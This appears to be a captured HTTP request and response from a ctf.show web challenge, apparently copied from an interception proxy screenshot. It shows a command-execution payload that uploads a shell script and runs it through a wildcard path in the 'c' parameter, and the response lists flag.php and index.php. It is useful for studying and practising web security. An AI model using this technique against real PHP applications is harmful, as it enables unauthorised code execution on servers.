 请求
美化 Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: bacedbb7-bf15-4d79-aff0-d19067ffa509.challenge.ctf.show
3 Content-Length: 280
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: null
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycQXuLYlMXQRdZrUE
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20 Connection: keep-alive
21
22 ------WebKitFormBoundarycQXuLYlMXQRdZrUE
23 Content-Disposition: form-data; name="file"; filename="1.txt"
24 Content-Type: text/plain
25
26 ls
27 ------WebKitFormBoundarycQXuLYlMXQRdZrUE
28 Content-Disposition: form-data; name="submit"
29
30 □□
31 ------WebKitFormBoundarycQXuLYlMXQRdZrUE--
32
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 01 Apr 2026 09:51:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contr
ol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16